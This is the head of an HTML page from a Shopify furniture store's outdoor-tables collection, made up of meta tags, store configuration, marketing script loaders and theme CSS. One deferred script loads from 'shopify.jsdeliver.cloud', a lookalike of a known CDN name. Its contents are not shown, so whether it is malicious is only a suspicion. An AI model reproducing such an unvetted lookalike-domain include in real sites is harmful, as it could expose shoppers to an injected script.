

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/pt/collections/outdoor-tables?page=2
body_size: 54793
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/pt/collections/outdoor-tables?page=2">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Outdoor Tables
 &ndash; Page 2 &ndash; EMFURN</title>

    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/pt/collections/outdoor-tables?page=2">
<meta property="og:title" content="Outdoor Tables">
<meta property="og:type" content="website">
<meta property="og:description" content="We are the leading online retailer of Mid-Century Modern Furniture. We offer reproductions of iconic mid-century styles at affordable prices. Buy now!"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Outdoor Tables">
<meta name="twitter:description" content="We are the leading online retailer of Mid-Century Modern Furniture. We offer reproductions of iconic mid-century styles at affordable prices. Buy now!">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/pt/collections/outdoor-tables.atom" />
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/collections/outdoor-tables?page=2">
<link rel="alternate" hreflang="en" href="https://emfurn.com/collections/outdoor-tables?page=2">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/collections/outdoor-tables?page=2">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/collections/outdoor-tables?page=2">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/collections/outdoor-tables?page=2">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/pt/collections/outdoor-tables.oembed?page=2">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=pt-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/pt/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_w9TziuSg.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DqdH0sUx.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BKpjlGjl.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_nrkBJ5Ke.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"pay-button":["modules/v2/client.pay-button_BSLWe4kQ.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"shop-button":["modules/v2/client.shop-button_BMpvsI5U.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.pt-BR.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CGT14yHB.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BHD6Zfbx.pt-BR.esm.js","modules/v2/client.shop-login-button_nrkBJ5Ke.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_REzCsYYD.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Dq28WqI9.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_CgiX-6Cv.pt-BR.esm.js","modules/v2/client.shop-login-button_nrkBJ5Ke.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_Caijx2Oo.pt-BR.esm.js","modules/v2/client.shop-login-button_nrkBJ5Ke.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_l7EosSa7.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_ChQe4jtU.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"shop-login":["modules/v2/client.shop-login_RmBPJEbI.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DAsJ2v4s.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"payment-terms":["modules/v2/client.payment-terms_ABFUqxZz.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"27680376-37a2-4515-bff9-5b30c954865b-1769426625","pageurl":"emfurn.com\/pt\/collections\/outdoor-tables?page=2","u":"f926db08afec","p":"collection","rtyp":"collection","rid":497353523497};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?v=4078"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
